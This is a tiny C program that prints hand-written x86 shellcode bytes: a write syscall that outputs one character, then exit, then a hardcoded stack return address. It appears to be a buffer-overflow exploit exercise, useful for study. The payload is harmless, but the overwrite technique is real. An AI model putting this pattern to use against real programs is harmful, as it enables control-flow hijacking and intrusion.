 #include <stdio.h>
void main(){
        printf("\x6a\x61");
        printf("\x89\xe6");
        printf("\x31\xc0");
        printf("\xb0\x04");
        printf("\x31\xdb");
        printf("\xb3\x01");
        printf("\x89\xf1");
        printf("\x31\xd2");
        printf("\xb2\x01");
        printf("\xcd\x80");
        printf("\x31\xc0");
        printf("\xb0\x01");
        printf("\x31\xdb");
        printf("\xcd\x80");
        printf("\xe0\xd5\xff\xff"); //return address
}